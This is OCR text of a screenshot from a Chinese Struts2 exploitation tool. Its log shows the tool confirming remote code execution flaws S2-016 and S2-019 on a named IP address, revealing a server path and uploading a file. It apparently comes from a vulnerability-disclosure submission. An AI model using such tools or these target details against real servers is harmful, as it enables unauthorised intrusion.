 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://211.138.14.10/fore/index.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
dir:D:\fangli\tomcat6.3\webapps\
存在Struts2远程代码执行漏洞-编号S-016
确定
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/2/15 15:45:19
获取Web信息完毕......----2015/2/15 15:45:19
正在准备上传文件中,请稍等片刻........----2015/2/15 15:45:21
上传文件成功,请手工访问验证........----2015/2/15 15:45:21
正在获取Web信息, 请稍等片刻........----2015/2/15 15:45:50
补天平台